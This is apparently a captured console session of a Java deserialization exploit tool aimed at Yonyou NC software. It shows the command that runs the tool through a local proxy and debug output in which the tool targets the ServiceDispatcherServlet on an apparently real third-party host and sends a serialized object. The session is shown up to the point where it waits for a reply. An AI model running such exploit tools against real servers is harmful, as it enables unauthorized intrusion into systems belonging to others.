 C:\Users\dyy\Desktop>java -DproxySet=true -DproxyHost=localhost -DproxyPort=8888 -jar yonyouNC_unserialize_tool.jar
YongYouNcserializeExp
powered bu UnicodeSec potats0
[main] 2022/08/22 10:08:39 [anonymous] WARN  - Security: no security prepared(not require keep token)
[main] 2022/08/22 10:08:39 [anonymous] DEBUG  - callid=1661134119592-3726
[main] 2022/08/22 10:08:39 [anonymous] DEBUG  - begin nc.bs.framework.naming.Context.lookup(java.lang.String) {targe
tp://wind.yuyuantm.com.cn:28080/ServiceDispatcherServlet}
[main] 2022/08/22 10:08:39 [anonymous] DEBUG  - begin serialize
[main] 2022/08/22 10:08:39 [anonymous] DEBUG  - end serialize  | costtime=130ms
[main] 2022/08/22 10:08:39 [anonymous] DEBUG  - begin write to net
[main] 2022/08/22 10:08:39 [anonymous] DEBUG  - end write to net size=2041  | costtime=0ms
[main] 2022/08/22 10:08:39 [anonymous] DEBUG  - begin read from net